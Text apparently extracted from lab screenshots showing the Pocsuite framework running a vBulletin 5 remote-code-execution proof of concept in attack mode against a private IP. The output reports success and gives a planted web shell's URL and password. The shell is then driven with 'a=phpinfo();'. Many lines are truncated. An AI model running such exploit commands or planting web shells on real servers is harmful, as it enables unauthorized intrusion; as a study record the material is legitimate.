 phpinfo()
172.16.0.42/1.php
INT
SQL
XSS
Encryption
Load URL
Split URL
Execute
http://172.16.0.42/1.php
Enable Post data
Enable Refe
Post data
a=phpinfo();
PHP Version 5.5.9-1ul
System
Linux 2d8c6c
2016 x86_64
Build Date
Jul 28 2016 1
Server API
Apache 2.0 H
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/ap
Loaded
Configuration File
/etc/php5/ap
Scan this dir for
additional .ini
/etc/php5/apache2/conf.d
xk0n@xk0n-K43SD: /media/xk0n/Labs/workstations/pocsuite/Pocsuite
➜ Pocsuite git:(master) python pocsuite.py -u "http://172.16.0.42/" -r ../mypoc/_002_vBulletin
_5_RCE.py --attack
pocsuite
{1.0.0dev-e65f9ff}
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is i
llegal.
[*] starting at 16:01:29
[16:01:29] [*] checking _002_vBulletin_5_RCE
[16:01:29] [!] missing ['vulDate'] in _002_vBulletin_5_RCE
[16:01:29] [*] poc:'_002_vBulletin_5_RCE' target:'http://172.16.0.42/'
[16:01:29] [+] poc-None '_002_vBulletin_5_unserialize_RCE' has already been detected against 'h
ttp://172.16.0.42/'.
[16:01:29] [+] shellURL : http://172.16.0.42/1.php  password: a
| target-url | poc-name | poc-id | component | version | status |
| http://172.16.0.42/ | _002_vBulletin_5_RCE | None | vBulletin | 5.x.x | success |
success : 1 / 1
[*] shutting down at 16:01:29
➜ Pocsuite git:(master)